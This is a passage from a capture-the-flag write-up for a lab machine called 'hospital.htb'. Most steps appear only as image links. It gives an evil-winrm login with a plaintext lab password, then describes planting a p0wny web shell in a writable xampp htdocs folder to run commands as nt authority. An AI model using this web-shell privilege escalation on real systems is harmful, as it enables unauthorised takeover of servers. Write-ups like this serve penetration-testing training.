
Let’s winrm:

evil-winrm -i hospital.htb -u 'drbrown' -p 'chr!$br0wn'

And we now can get the user flag:
Root flag
In the C:\ we can find a xampp dir:

Checking the acls:

The folder htdocs is configured so that system accounts and administrators have full control. Regular users have read & execute permissions, and some write permissions in subfolders.
So let’s try to create a webshell and see if it executes commands as nt authority:

Let’s use the previous p0wny shell, and try to access it:

Now check who we are:

We got it. Now only thing left it is to get the flag: